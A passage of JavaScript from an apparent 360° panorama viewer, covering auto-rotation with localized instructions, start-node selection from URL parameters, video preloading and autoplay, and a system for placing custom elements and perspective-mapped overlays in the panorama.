        if(currentConfiguration.autoRotationStartSeconds) {
            autoRotationStartSeconds = currentConfiguration.autoRotationStartSeconds;
        }
    }
    var disableAutoRotationInstructions = false;
    if(widgetOptions.disableAutoRotationInstructions) {
        disableAutoRotationInstructions = widgetOptions.disableAutoRotationInstructions;
    }
    if(typeof currentConfiguration != 'undefined') {
        if(currentConfiguration.disableAutoRotationInstructions) {
            disableAutoRotationInstructions = currentConfiguration.disableAutoRotationInstructions;
        }
    }
    if(typeof session != 'undefined') {
        if(session.can_add_comments) {
            disableAutoRotationInstructions = true;
        }
    }
    
    autoRotationTiming.currentStartTime = new Date();
    autoRotationInterval = setInterval(function () {
        var endTime = new Date();
        //console.log(autoRotationTiming.totalDuration + ' + ' + (endTime.getTime() - autoRotationTiming.currentStartTime.getTime())/1000 + ' = ' + (autoRotationTiming.totalDuration + (endTime.getTime() - autoRotationTiming.currentStartTime.getTime())/1000));
        if(autoRotationTiming.totalDuration + (endTime.getTime() - autoRotationTiming.currentStartTime.getTime())/1000 >= autoRotationStartSeconds) {
			if($('.greenscreen-video[data-status="playing"]').length) {
				return false;
			}
            clearInterval(autoRotationInterval);
            autoRotationInterval = undefined;
            autoRotationTiming.currentStartTime = undefined;
            autoRotationTiming.rotationStarted = true;
            pano.startAutorotate();
            
            if(!disableAutoRotationInstructions) {
                var instructions, title;
                switch (currentLanguage) {
                    case 'EN':
                        //title = 'Looking around';
                        if (!isMobile) {
                            instructions = 'Click and drag your mouse to turn around or use the arrows on your keyboard, scroll to zoom<br><br>';
                        } else {
                            instructions = 'Swipe your telephone/tablet to turn around<br><br>';
                        }
                        break;
                    case 'FR':
                        //title = 'Regarder autour de vous';
                        if (!isMobile) {
                            instructions = 'Cliquez et faites glisser la souris pour tourner autour ou utilisez les flèches sur votre clavier, défilez pour zoomer<br><br>';
                        } else {
                            instructions = 'Faites glisser votre téléphone/tablette pour tourner autour<br><br>';
                        }
                        break;
                    case 'NL':
                        //title = 'Rondkijken';
                        if (!isMobile) {
                            instructions = 'Klik en sleep om rond te draaien of gebruik de pijltjes op je toetsenbord, scroll om te zoomen<br><br>';
                        } else {
                            instructions = 'Swipe je telefoon/tablet om rond te draaien<br><br>';
                        }
                        break;
                    case 'ES':
                        //title = 'Mirar alrededor';
                        if (!isMobile) {
                            instructions = 'Haga clic y arrastre su mouse para rotar o usa las flechas en tu teclado, desplaza para hacer zoom<br><br>';
                        } else {
                            instructions = 'Deslice su teléfono/tableta para dar la vuelta<br><br>';
                        }
                        break;
                    case 'DE':
                        if(!isMobile) {
                            instructions += 'Klicken und ziehen Sie Ihre Maus, um das Bild zu drehen, oder nutzen Sie die Pfeiltasten auf Ihrer Tastatur, scrollen Sie, um zu zoomen.<br><br>';
                        } else {
                            instructions += 'Wischen Sie Ihr Telefon/Tablet zum Drehen<br><br>';
                        }
                        break;
                }
                instructions += '<div id="toast-swipe-container"></div><script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.7.4/lottie.min.js"></script><script>setTimeout(function() { var animation = bodymovin.loadAnimation({/* animationData: {  ...  },*/container: document.getElementById(\'toast-swipe-container\'),path: \'/images/gifs/swipe.json\',renderer: \'svg\',loop: true,autoplay: true,name: "swipe animation" });}, 500);</script></div>';
                /*autoRotationMessageTimeout = setTimeout(function () {
                    displayPopup({
                        type: 'toast',
                        title: title,
                        content: instructions,
                        position: 'center center',
                        timing: 8000
                    });
                }, 15000);*/
            }
            
        }
        
        //todo: swipe gif uit #instructions# halen (die moet leeg worden) & zorgen dat er een timer loopt van 15 sec die start hier, op pauze wordt gezet bij het openen van een modal en terug op start na het sluiten
    }, 1000);
}                

function setStartNode(defaultNode) {
    var node;
    if (getParameterByName('startNode', window.location.href)) {
        node = getParameterByName('startNode', window.location.href);
    } else if (getParameterByName('startSection', window.location.href)) {
        var section = getParameterByName('startSection', window.location.href);
        var nodeId;
        var nodeFound = false;
        for (var i = 0; i < widgetOptions.flowNodes.length && !nodeFound; i++) {
            if (widgetOptions.flowNodes[i].section == section) {
                nodeId = widgetOptions.flowNodes[i].id;
                nodeFound = true;
            }
        }
        if (typeof nodeId != 'undefined') {
            node = 'node' + nodeId;
        }
    }
    if (typeof node == 'undefined' && typeof session != 'undefined') {
        if (session.startnode_id != null) {
            node = 'node' + session.startnode_id;
        }
    }
    if (typeof node == 'undefined' && typeof planSelectionData != 'undefined') {
        if (planSelectionData.startnode_id != null) {
            node = 'node' + planSelectionData.startnode_id;
        }
    }
	console.log(node, startTarget, currentConfiguration);
    if (typeof node == 'undefined' && typeof currentConfiguration != 'undefined') {
		if (typeof currentConfiguration.nodeId != 'undefined') {
			node = 'node' + currentConfiguration.nodeId;
		}
		if (typeof currentConfiguration.target != 'undefined') {
			startTarget = currentConfiguration.target;
		}
    } else if (typeof currentConfiguration != 'undefined' && typeof node != 'undefined') {
		if (typeof currentConfiguration.nodeId == parseInt(node.replace('node', ''))) {
			if (typeof currentConfiguration.target != 'undefined') {
				startTarget = currentConfiguration.target;
			}
		}
	}   
	console.log(startTarget); 
    if (typeof getUrlParameter('startTarget') != 'undefined') {
        startTarget = getUrlParameter('startTarget');
    }
    if (typeof node == 'undefined' && typeof defaultNode != 'undefined') {
        node = defaultNode;
    }
    if (typeof node != 'undefined') {
        if(!isNaN(node)) {
            startNode = 'node' + node;
            startPanoramaId = parseInt(node);
        } else {
            startNode = node;
            startPanoramaId = parseInt(startNode.replace('node', ''));
        }
        
    }
}

function preloadAndStartVideoPano(video) {
    clearInterval(videoPanoInterval);
    videoPanoInterval = setInterval(function () {
        if (!videoPaused) {
            //$('.pano-video').unbind('progress', videoPanoProgressHandler);
            var range = 0;
            var bf = video.buffered;
            var time = video.currentTime;
            if (bf.length > 0) {
                //videoPanoProgressHandler = function() {
                try {
                    while (!(bf.start(range) <= time && time <= bf.end(range))) {
                        range += 1;
                    }
                    var loadStartPercentage = bf.start(range) / video.duration;
                    var loadEndPercentage = bf.end(range) / video.duration;
                    var loadPercentage = loadEndPercentage - loadStartPercentage;
                    var loadTime = bf.end(range) - bf.start(range);
                    if ((loadPercentage >= 0.1 && (loadTime >= 10 || video.duration - bf.end(range) < 1)) || loadPercentage >= 0.5) {
                        //this.play();
                        //if(!$('.jquery-modal.blocker.current').length && !videoPanoramaPlaying) {
                        if (!$('.jquery-modal.blocker.current').length && !videoPanoramaPlaying) {
                            playVideoPanorama();
                            clearInterval(videoPanoInterval);
                        }
                    } else if (!$('#container').find('.active.dimmer').length && !videoPanoramaPlaying) {
                        $('#container').append($('<div class="ui active dimmer"><div class="ui loader"></div></div>'));
                    }

                } catch (error) {
                    if (!videoPanoramaPlaying) {
                        $('#container').append($('<div class="ui active dimmer"><div class="ui loader"></div></div>'));
                    }
                }
                //}
                //video.addEventListener('progress', videoPanoProgressHandler, false); 
            } else {
                if (!videoPanoramaPlaying) {
                    $('#container').append($('<div class="ui active dimmer"><div class="ui loader"></div></div>'));
                }
            }
        }
    }, 1000);

    //return video;
}

function autoPlayVideo(video, index) {
    if (!video.id) {
        return false;
    }
    autoPlayVideosInterval[index] = setInterval(function () {
        if (!document.getElementById(video.id)) {
            clearInterval(autoPlayVideosInterval[index]);
        } else {
            if (getElementIsInView(video.id)) {
                if (video.getAttribute('is-autoplay')) {
                    //video.muted = true;
                    try {
                        var videoRenewed = false;
                        clearInterval(autoPlayVideosInterval[index]);
                        video.load();
                        var currentTime = 0;
                        for (var i = 0; i < activeVideos.length; i++) {
                            var currentSrc = video.currentSrc;
                            if (currentSrc == '') {
                                currentSrc = video.getElementsByTagName('source')[0].src;
                            }
                            if (activeVideos[i].src == currentSrc) {
                                currentTime = activeVideos[i].currentTime;
                            }
                        }
                        var videoProgressHandler = function (e) {
                            var thisVideo = $('#' + e.target.id).get(0);
                            var range = 0;
                            var bf = thisVideo.buffered;
                            var time = thisVideo.currentTime;
                            if (bf.length > 0) {
                                try {
                                    while (!(bf.start(range) <= time && time <= bf.end(range))) {
                                        range += 1;
                                    }
                                    var loadStartPercentage = bf.start(range) / thisVideo.duration;
                                    var loadEndPercentage = bf.end(range) / thisVideo.duration;
                                    var loadPercentage = loadEndPercentage - loadStartPercentage;
                                    var loadTime = bf.end(range) - bf.start(range);
                                    if (loadTime > 5) {
                                        if(currentTime >= thisVideo.duration) {
                                            currentTime = 0;
                                        }
                                        thisVideo.currentTime = currentTime;
                                        thisVideo.play();
                                    }
                                } catch (err) {
                                    console.log(err)
                                }
                            }
                        }
                        var videoOnCanPlayHandler = function (e) {
                            var thisVideo = $('#' + e.target.id).get(0);
                            if (thisVideo.hasAttribute('is-autoplay')) {
                                if (currentTime >= thisVideo.duration) {
                                    currentTime = 0;
                                }
                                thisVideo.currentTime = currentTime;
                                thisVideo.play();
                            }
                        }
                        var videoPlayingTimeout;
                        var videoOnPlayingHandler = function (e) {
                            var thisVideo = $('#' + e.target.id).get(0);
                            thisVideo.removeEventListener('progress', videoProgressHandler);
                            thisVideo.removeEventListener('canplay', videoOnCanPlayHandler);
                            if (thisVideo.hasAttribute('is-autoplay')) {
                                thisVideo.play();
                                if (thisVideo.currentTime > currentTime || !thisVideo.hasAttribute('is-autoplay') || thisVideo.currentTime >= thisVideo.duration) {
                                    clearTimeout(videoPlayingTimeout);
                                    thisVideo.removeEventListener('playing', videoOnPlayingHandler);
                                    thisVideo.removeAttribute('is-autoplay');
                                }
                            }
                            //if it takes too long, reload video?
                            if (!videoRenewed) {
                                videoPlayingTimeout = setTimeout(function () {
                                    clearTimeout(videoPlayingTimeout);
                                    if (thisVideo.hasAttribute('is-autoplay')) {
                                        if (thisVideo.currentTime > currentTime || !thisVideo.hasAttribute('is-autoplay') || thisVideo.currentTime >= thisVideo.duration) {
                                            thisVideo.removeEventListener('playing', videoOnPlayingHandler);
                                            thisVideo.removeAttribute('is-autoplay');
                                        } else {
                                            thisVideo.removeEventListener('playing', videoOnPlayingHandler);
                                            videoRenewed = true;
                                            var videoId = thisVideo.id;
                                            var parent = $('#' + videoId).parent();
                                            $('#' + videoId).clone().appendTo($(parent));
                                            $(parent).find('video').get(0).remove();
                                            var newVideo = $('#' + videoId).get(0);
                                            newVideo.load();
                                            newVideo.addEventListener('progress', videoProgressHandler);
                                            newVideo.addEventListener('canplay', videoOnCanPlayHandler);
                                            newVideo.addEventListener('playing', videoOnPlayingHandler);
                                        }
                                    }
                                }, 1500);
                            }
                        }
                        video.addEventListener('progress', videoProgressHandler);
                        video.addEventListener('canplay', videoOnCanPlayHandler);
                        video.addEventListener('playing', videoOnPlayingHandler);
                    } catch (err) {
                        console.log(err);
                    }
                }
            }
        }
    }, 1000);
}

/* === old version (with rotations etc) === */				
// Custom Element System for 360° Environment
(function (m) {
    // Base class for custom elements - inherit from the correct base class
    var CustomElementBase = function (player) {
        // Call the parent constructor (m.Sk or the appropriate base class)
        if (m.Sk) {
            m.Sk.call(this, player);
        }
        
        this.h = player; // Reference to pano2vr player
        this.a = null;   // DOM element
        this.id = "";    // Element ID
        this.Yc = false; // Is registered flag
        this.level = 1;  // Z-index level
        
        // Position and transform properties
        this.pan = 0;
        this.j = 0;      // tilt
        this.wa = 0;     // rotx
        this.Ea = 0;     // roty
        this.mb = 0;     // rotz
        this.f = 50;     // fov
        this.Ac = 100;   // width
        this.Sc = 100;   // height
        this.jd = 1;     // stretch
        this.Sa = 0;     // clickmode
        this.Cf = false; // handcursor
        
        // Additional properties needed for pl method
        this.Sm = "";    // Last transform string
        this.xb = false; // Visibility flag
        this.yf = false; // Transition flag
        this.Vj = false; // Previous visibility
    };

    // Proper inheritance - inherit from the base element class
    if (m.Sk) {
        CustomElementBase.prototype = Object.create(m.Sk.prototype);
        CustomElementBase.prototype.constructor = CustomElementBase;
    }

    // Implement the te method (sets top and left values)
    CustomElementBase.prototype.te = function () {
        var a = this.h;
        if (this.a) {
            a.$ ? (this.a.style.left = a.m.width / 2 + "px", this.a.style.top = a.m.height / 2 + "px") :
                (this.a.style.left = a.margin.left + a.m.width / 2 + "px", this.a.style.top = a.margin.top + a.m.height / 2 + "px");
        }
    };

    // Implement the pl method (same as original)
    CustomElementBase.prototype.pl = function (a) {
        var d = "",
            c = this.h,
            b = !0;
        
        if (c.Gf) {
            var f = new m.sa(0, 0, -100);
            f.wa(-this.j * Math.PI / 180);
            f.Ea(this.pan * Math.PI / 180);
            f.Ea(-c.pan.c * Math.PI / 180);
            f.wa(c.j.c * Math.PI / 180);
            f.mb(c.M.c * Math.PI / 180);
            .01 <= f.z && (b = !1)
        }
        
        if(this.a) {
            if(this.a.id) {
                try {
                    if($('#' + this.a.id).length && $('#' + this.a.id).get(0) != this.a) {
                        this.a = $('#' + this.a.id).get(0);
                    }
                } catch(err) {
                    console.log(err);
                }
            }
        }
        
        c.tc && (d += "perspective(" + a + "px) ");
        d = d + ("translate3d(0px,0px," + a + "px) ") + ("rotateZ(" + c.M.c.toFixed(10) + "deg) ");
        d += "rotateX(" + c.j.c.toFixed(10) + "deg) ";
        d += "rotateY(" + (-c.pan.c).toFixed(10) + "deg) ";
        d += "rotateY(" + this.pan.toFixed(10) + "deg) ";
        d += "rotateX(" + (-this.j).toFixed(10) + "deg) ";
        
        a = 1E4;
        if(this.a) {
            if (typeof this.a.videoWidth != 'undefined' || typeof this.a.videoHeight != 'undefined') {
                this.a = document.getElementById(this.a.id);
            }
            if (typeof this.a.videoWidth != 'undefined') {
                var f = this.a.videoWidth;
            } else {
                var f = this.a.width;
            }
            if (typeof this.a.videoHeight != 'undefined') {
                var l = this.a.videoHeight;
            } else {
                var l = this.a.height;
            }
        }
        
        if (0 == f || 0 == l) f = 640, l = 480;
        0 < this.Ac && (f = this.Ac);
        0 < this.Sc && (l = this.Sc);
        0 < f && 0 < l && (this.a.width = f, this.a.height = l, this.a.style.width = f + "px", this.a.style.height = l + "px");
        
        0 < this.f && (a = f / (2 * Math.tan(this.f / 2 * Math.PI / 180)));
        d += "translate3d(0px,0px," + (-a).toFixed(10) + "px) ";
        d += "rotateZ(" + this.mb.toFixed(10) + "deg) ";
        d += "rotateY(" + (-this.Ea).toFixed(10) + "deg) ";
        d += "rotateX(" + this.wa.toFixed(10) + "deg) ";
        this.jd && 1 != this.jd && (d += "scaleY(" + this.jd + ") ");
        d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ";
        this.a.style[c.Va + "Origin"] = "0% 0%";
        this.xb && (d = "", 1 == this.Sa && (d += "scale(" + Math.min(c.m.width / f, c.m.height / l) + ") "), d += "translate3d(" + -f / 2 + "px," + -l / 2 + "px,0px) ");
        this.Sm != d && (this.Sm = d, this.a.style[c.Va] = d, this.a.style.visibility = b ? "visible" : "hidden", this.yf && this.Vj == this.xb && (this.a.style[c.Qc] = "all 0s linear 0s"), this.Vj = this.xb)
    };

    // Override the addElement method to avoid media-specific behavior
    CustomElementBase.prototype.addElement = function () {
        // This will be overridden by specific element types
        console.log("addElement called on CustomElementBase");
    };

    // Register element with the update system
    CustomElementBase.prototype.registerElement = function (id, domElement) {
        this.Yc = true;
        this.a = domElement;
        this.id = id;
        this.level = 1;
        this.h.Xa.push(this); // Add to update array
    };

    // Remove element from the system
    CustomElementBase.prototype.removeElement = function () {
        try {
            var player = this.h;
            if (player.og && this.ic) {
                player.H.deleteTexture(this.ic);
                this.ic = 0;
                player.U.removeChild(this.a);
            }
            if (player.rl && this.a) {
                player.B.removeChild(this.a);
            }
            this.a = null;
            
            // Remove from update array
            var index = player.Xa.indexOf(this);
            if (index > -1) {
                player.Xa.splice(index, 1);
            }
        } catch (error) {
            console.log("Error removing element:", error);
        }
    };

    // Set position and transform parameters
    CustomElementBase.prototype.setParameters = function (params) {
        if (params.pan !== undefined) this.pan = params.pan;
        if (params.tilt !== undefined) this.j = params.tilt;
        if (params.rotx !== undefined) this.wa = params.rotx;
        if (params.roty !== undefined) this.Ea = params.roty;
        if (params.rotz !== undefined) this.mb = params.rotz;
        if (params.fov !== undefined) this.f = params.fov;
        if (params.width !== undefined) this.Ac = params.width;
        if (params.height !== undefined) this.Sc = params.height;
        if (params.stretch !== undefined) this.jd = params.stretch;
        if (params.clickmode !== undefined) this.Sa = params.clickmode;
        if (params.handcursor !== undefined) this.Cf = params.handcursor;
    };

    // Create and add a custom element (supports img, video, canvas, iframe, div, etc.)
    CustomElementBase.prototype.addCustomElement = function (elementType, elementId, elementParams, params) {
        var player = this.h;
        var element = null;
        
        // Create the appropriate element type
        switch (elementType.toLowerCase()) {
            case 'img':
                element = document.createElement('img');
                element.src = elementParams.src || '';
                element.alt = elementParams.alt || 'Custom image ' + elementId;
                element.border = '0';
                element.className = 'ggmedia custom-image';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'video':
                element = document.createElement('video');
                element.src = elementParams.src || '';
                if (elementParams.autoplay) element.autoplay = elementParams.autoplay;
                if (elementParams.controls) element.controls = elementParams.controls;
                if (elementParams.loop) element.loop = elementParams.loop;
                if (elementParams.muted) element.muted = elementParams.muted;
                element.className = 'ggmedia custom-video';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'canvas':
                element = document.createElement('canvas');
                if (elementParams.width) element.width = elementParams.width;
                if (elementParams.height) element.height = elementParams.height;
                element.className = 'ggmedia custom-canvas';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'iframe':
                element = document.createElement('iframe');
                element.src = elementParams.src || '';
                if (elementParams.width) element.width = elementParams.width;
                if (elementParams.height) element.height = elementParams.height;
                if (elementParams.frameborder !== undefined) element.frameBorder = elementParams.frameborder;
                element.className = 'ggmedia custom-iframe';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            case 'div':
            case 'span':
            case 'html':
                element = document.createElement(elementType);
                if (elementParams.innerHTML) element.innerHTML = elementParams.innerHTML;
                if (elementParams.className) element.className = 'ggmedia ' + elementParams.className;
                else element.className = 'ggmedia custom-html';
                element.setAttribute("style", "max-width:none; z-index:3;");
                break;
                
            default:
                console.error("Unsupported element type:", elementType);
                return null;
        }
        
        // Set element ID
        element.id = elementId;
        
        // Set dimensions
        if (this.Ac) element.width = this.Ac;
        if (this.Sc) element.height = this.Sc;
        
        // Add event listeners if needed
        if (this.Sa === 1 || this.Sa === 4) {
            element.addEventListener(player.wl(), function () {
                // Handle click events
            }, false);
        }
        
        // Register the element
        this.registerElement(elementId, element);
        
        // Append to DOM
        if (player.og) {
            player.U.appendChild(element);
        } else {
            element.style.position = "absolute";
            player.B.appendChild(element);
            
            // Set initial position (top and left values)
            this.te();
            
            // Get current perspective from player (same logic as original)
            var currentPerspective = 1000; // default
            if (this.f > 0 && this.Ac > 0) {
                currentPerspective = this.Ac / (2 * Math.tan(this.f * Math.PI / 180 / 2));
            }
            
            // Apply initial transform with current perspective
            this.pl(currentPerspective);
            
            // Trigger an update to ensure positioning is correct
            if (player.update) {
                player.update();
            }
        }
        
        return element;
    };

    // Expose the custom element class globally
    window.CustomPano2VRElement = CustomElementBase;
    
    // Helper function to create and add a custom element
    window.addCustomElementToPano = function (player, elementType, elementId, elementParams, params) {
        var element = new CustomElementBase(player);
        element.setParameters(params);
        return element.addCustomElement(elementType, elementId, elementParams, params);
    };

})(ggP2VR || (ggP2VR = {})); 

// === Multi-Overlay Mapping Utility for Edan Kwan PerspectiveTransform.js (with backface culling) ===
(function() {
    // 1. Convert pan/tilt to screen x/y/z
    function panTiltToScreenXYZ(pan, tilt) {
        const viewerPan = pano.getPan();
        const viewerTilt = pano.getTilt();
        const viewerRoll = pano.getRoll ? pano.getRoll() : 0;
        const width = pano.m.width;
        const height = pano.m.height;
        const c = pano.fd();
        let d = {x:0, y:0, z:-100};
        function rotateX(v, angle) {
            const s = Math.sin(angle), c = Math.cos(angle);
            const y = v.y, z = v.z;
            v.y = c*y - s*z;
            v.z = s*y + c*z;
        }
        function rotateY(v, angle) {
            const s = Math.sin(angle), c = Math.cos(angle);
            const x = v.x, z = v.z;
            v.x = c*x + s*z;
            v.z = -s*x + c*z;
        }
        function rotateZ(v, angle) {
            const s = Math.sin(angle), c = Math.cos(angle);
            const x = v.x, y = v.y;
            v.x = c*x - s*y;
            v.y = s*x + c*y;
        }
        rotateX(d, -tilt * Math.PI / 180);
        rotateY(d, pan * Math.PI / 180);
        rotateY(d, -viewerPan * Math.PI / 180);
        rotateX(d, viewerTilt * Math.PI / 180);
        rotateZ(d, viewerRoll * Math.PI / 180);
        let x = 0, y = 0;
        if (Math.abs(d.z) > 0.01) {
            const n = -c / d.z;
            x = width / 2 + d.x * n;
            y = height / 2 + d.y * n;
        } else {
            x = y = 0;
        }
        return {x, y, z: d.z};
    }

    // 2. Overlay transform update (Edan Kwan API, with backface culling)
    function updateOverlayTransform(overlayElement, corners) {
        const screenCorners = corners.map(c =>
            panTiltToScreenXYZ(c.pan, c.tilt)
        );
        // Hide overlay if any corner is behind the camera (z > 0)
        if (screenCorners.some(c => c.z > 0)) {
            overlayElement.style.display = 'none';
            return;
        } else {
            overlayElement.style.display = '';
        }
        if (!overlayElement._perspectiveTransform) {
            overlayElement._perspectiveTransform = new PerspectiveTransform(
                overlayElement,
                overlayElement.offsetWidth,
                overlayElement.offsetHeight
            );
        }
        const pt = overlayElement._perspectiveTransform;
        pt.topLeft.x = screenCorners[0].x;    pt.topLeft.y = screenCorners[0].y;
        pt.topRight.x = screenCorners[1].x;   pt.topRight.y = screenCorners[1].y;
        pt.bottomRight.x = screenCorners[2].x;pt.bottomRight.y = screenCorners[2].y;
        pt.bottomLeft.x = screenCorners[3].x; pt.bottomLeft.y = screenCorners[3].y;
        pt.update();
    }

    // 3. Multi-overlay management
    if (!window._overlays) window._overlays = [];

    // Add an overlay element (image, video, canvas, div, iframe, etc.)
    // Returns the overlay object for later removal
    window.addOverlayElement = function(element, corners) {
        if (!pano) {
            // Try to guess pano instance
            pano = window.pano || window.player || window.pano2vrPlayer || window.ggPanoInstance || null;
            if (!pano) {
                for (var k in window) {
                    try {
                        if (window[k] && typeof window[k].getPan === 'function' && typeof window[k].m === 'object') {
                            pano = window[k];
                            break;
                        }
                    } catch(e){}
                }
            }
        }
        if (!pano) {
            throw new Error('Could not find pano instance. Pass it as the third argument or set window.pano.');
        }
        // Ensure element is in the DOM)
		$(element).addClass('ggmedia comment-image');
		if(adminMode) {
			$(element).addClass('pointer');
		}
        //if (!element.parentNode) document.body.appendChild(element);
		if($('.tile-canvas-container').length) {
			$('.tile-canvas-container').append(element);
		}
        // Register overlay
        var overlay = { pano: pano, element: element, corners: corners };
        window._overlays.push(overlay);
        // Initial update
        updateOverlayTransform(element, corners);
        return overlay;
    };

    // Remove an overlay element (by element or overlay object)
    window.removeOverlayElement = function(elementOrOverlay) {
        var idx = -1;
        if (typeof elementOrOverlay === 'object' && elementOrOverlay.element) {
            idx = window._overlays.indexOf(elementOrOverlay);
        } else {
            // Assume it's a DOM element
            idx = window._overlays.findIndex(function(ov) { return ov.element === elementOrOverlay; });
        }
        if (idx !== -1) {
            var ov = window._overlays[idx];
            if (ov.element.parentNode) ov.element.parentNode.removeChild(ov.element);
            window._overlays.splice(idx, 1);
        }
    };

    // Update all overlays
    function updateAllOverlays() {
        if (window._overlays && window._overlays.length) {
            window._overlays.forEach(function(ov) {
                updateOverlayTransform(ov.element, ov.corners);
            });
        }
    }
    window.updateAllOverlays = updateAllOverlays;

    // Animation frame loop for robust updating
    function overlayUpdateLoop() {
        updateAllOverlays();
        window._overlayAnimFrame = requestAnimationFrame(overlayUpdateLoop);
    }
    if (!window._overlayAnimFrame) {
        window._overlayAnimFrame = requestAnimationFrame(overlayUpdateLoop);
    }
    window.addOverlayTransform = updateOverlayTransform; // for advanced/manual use
    window.panTiltToScreenXY = function(pan, tilt) {
        // For compatibility, return only x/y
        var r = panTiltToScreenXYZ(pan, tilt);
        return {x: r.x, y: r.y};
    };
	
	// Helper: sort corners to [topLeft, topRight, bottomRight, bottomLeft]
	/*function sortCorners(corners) {
		// corners: array of 4 {pan, tilt} objects
		if (!pano) throw new Error('No pano2vr instance found');

		// Find centroid in pan/tilt space
		var centerPan = corners.reduce((sum, c) => sum + c.pan, 0) / 4;
		var centerTilt = corners.reduce((sum, c) => sum + c.tilt, 0) / 4;

		// Handle ±180° pan boundary crossing
		var adjustedCorners = corners.map(function(c) {
			var adjustedPan = c.pan;
			// If corner is on opposite side of ±180° boundary from centroid, adjust
			if (Math.abs(c.pan - centerPan) > 180) {
				adjustedPan = c.pan > centerPan ? c.pan - 360 : c.pan + 360;
			}
			return {corner: c, adjustedPan: adjustedPan};
		});

		// Sort by angle from centroid using adjusted pan values
		adjustedCorners.sort(function(a, b) {
			var angleA = Math.atan2(a.corner.tilt - centerTilt, a.adjustedPan - centerPan);
			var angleB = Math.atan2(b.corner.tilt - centerTilt, b.adjustedPan - centerPan);
			return angleA - angleB;
		});

		// Get sorted corners
		var sorted = adjustedCorners.map(function(item) { return item.corner; });

		// Find the topmost corner (smallest tilt) to ensure correct orientation
		var minTilt = Math.min.apply(null, sorted.map(c => c.tilt));
		var topmostIndex = sorted.findIndex(c => c.tilt === minTilt);

		// Rotate array so topmost corner is first (topLeft)
		var result = sorted.slice(topmostIndex).concat(sorted.slice(0, topmostIndex));

		// Ensure the second corner (topRight) has higher pan than first (topLeft)
		if (result.length >= 2) {
			var panDiff = result[1].pan - result[0].pan;
			// Handle ±180° boundary crossing
			if (Math.abs(panDiff) > 180) {
				panDiff = panDiff > 0 ? panDiff - 360 : panDiff + 360;
			}
			// If topRight is to the left of topLeft, reverse the order
			if (panDiff < 0) {
				result = [result[0], result[3], result[2], result[1]];
			}
		}

		// Flip vertically to correct orientation
		result = [result[2], result[3], result[0], result[1]];

		return result;
	}*/
	function sortCorners(corners) {
	  // Step 1: Sort by tilt descending (higher tilt = more top)
	  const sortedByTilt = [...corners].sort((a, b) => b.tilt - a.tilt);

	  // Step 2: Take top two and bottom two, then sort each by pan descending (higher pan = more left)
	  const topTwo = sortedByTilt.slice(0, 2).sort((a, b) => b.pan - a.pan);     // top-left, top-right
	  const bottomTwo = sortedByTilt.slice(2, 4).sort((a, b) => b.pan - a.pan); // bottom-left, bottom-right

	  // Step 3: Return in desired order
	  return [
		topTwo[0],     // top-left
		topTwo[1],     // top-right
		bottomTwo[1],  // bottom-right
		bottomTwo[0]   // bottom-left
	  ];
	}

	
	// Rotate corners by 90° increments instead of rotating the element
	function rotateCorners(corners, rotation) {
		var rot = ((rotation % 360) + 360) % 360;
		var steps = rot / 90; // 0, 1, 2, or 3

		// Rotate corners: [topLeft, topRight, bottomRight, bottomLeft]
		// 90°:  [bottomLeft, topLeft, topRight, bottomRight]
		// 180°: [bottomRight, bottomLeft, topLeft, topRight]  
		// 270°: [topRight, bottomRight, bottomLeft, topLeft]

		var rotated = corners.slice();
		for (var i = 0; i < steps; i++) {
			rotated.unshift(rotated.pop()); // Move last to first
		}
		return rotated;
	}
	
	/**
	 * Helper to create and add a stretched overlay element (image, video, canvas, iframe, or div).
	 * @param {Object} options - Options for the overlay.
	 *   - type: 'img' | 'video' | 'canvas' | 'iframe' | 'div'
	 *   - src: (for img, video, iframe) URL or src
	 *   - width: width in px (default: 320)
	 *   - height: height in px (default: 180)
	 *   - corners: array of 4 {pan, tilt} objects
	 *   - pano: pano2vr instance (optional, will auto-detect)
	 *   - [any other attributes for the element]
	 * @returns {HTMLElement} The created element.
	 */
	window.createAndAddOverlay = function(options) {
		console.log(options.corners);
		var type = options.type || 'img';
		var width = options.width || 320;
		var height = options.height || 180;
		var corners = sortCorners(options.corners);
		var elementId = options.id;
		var extraClass = options.extraClass;
		var rotation = options.rotation || 0; // degrees (0, 90, 180, 270)

		console.log(options.corners);
		// Rotate corners instead of the element
		if (rotation) {
			corners = rotateCorners(corners, rotation);
		}

		// --- Create the media element (no wrapper needed!) ---
		var el;
		console.log(options);
		if (type === 'img') {
			el = document.createElement('img');
			if (options.src) el.src = options.src;
		} else if (type === 'video') {
			el = document.createElement('video');
			if (options.src) el.src = options.src;
			el.autoplay = true;
			el.loop = true;
			el.muted = true;
			el.playsInline = true;
			if (options.controls) el.controls = true;
		} else if (type === 'canvas') {
			el = document.createElement('canvas');
			el.width = width;
			el.height = height;
		} else if (type === 'iframe') {
			el = document.createElement('iframe');
			if (options.src) el.src = options.src;
			el.allowFullscreen = true;
			el.frameBorder = 0;
		} else if (type === 'div') {
			el = document.createElement('div');
			if (options.html) el.innerHTML = options.html;
		} else {
			throw new Error('Unsupported overlay type: ' + type);
		}
		if (options.id) el.id = options.id;
		if (options.extraClass) el.className = options.extraClass;
		
		if(el.id) {
			if($('#' + el.id).length) {
				return false;
			}
		}

		// --- Style the element for stretching ---
		el.style.position = 'absolute';
		el.style.pointerEvents = 'none';
		el.style.zIndex = 3;
		el.style.width = width + 'px';
		el.style.height = height + 'px';
		el.style.maxWidth = 'none';
		el.style.maxHeight = 'none';
		el.style.objectFit = 'fill'; // for images/videos/canvas

		// --- Add to overlay system ---
		addOverlayElement(el, corners);

		return el;
	};
})(ggP2VR || (ggP2VR = {}));
// === End Multi-Overlay Mapping Utility === 
				
// Custom Element System for 360° Environment
/*(function (m) {
    // Base class for custom elements - inherit from the correct base class
    var CustomElementBase = function (player) {
        // Call the parent constructor (m.Sk or the appropriate base class)
        if (m.Sk) {
            m.Sk.call(this, player);
        }
        
        this.h = player; // Reference to pano2vr player
        this.a = null;   // DOM element
        this.id = "";    // Element ID
        this.Yc = false; // Is registered flag
        this.level = 1;  // Z-index level
        
        // Position and transform properties
        this.pan = 0;
        this.j = 0;      // tilt
        this.wa = 0;     // rotx
        this.Ea = 0;     // roty
        this.mb = 0;     // rotz
        this.f = 50;     // fov
        this.Ac = 100;   // width
        this.Sc = 100;   // height
        this.jd = 1;     // stretch
        this.Sa = 0;     // clickmode
